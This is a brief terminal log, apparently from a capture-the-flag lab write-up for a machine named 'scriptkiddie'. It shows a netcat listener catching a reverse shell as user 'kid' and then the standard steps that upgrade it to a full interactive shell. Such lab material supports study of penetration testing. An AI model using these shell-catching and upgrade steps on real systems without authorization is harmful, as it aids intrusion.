 /home/fran # ✔ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.226] 45698
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ whoami
whoami
kid
kid@scriptkiddie:~/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
kid@scriptkiddie:~/html$ ^Z
zsh: suspended  nc -nlvp 443
/home/fran # took 5m 35s ✘ TSTP stty raw -echo;fg
[1]  + continued  nc -nlvp 443
reset xterm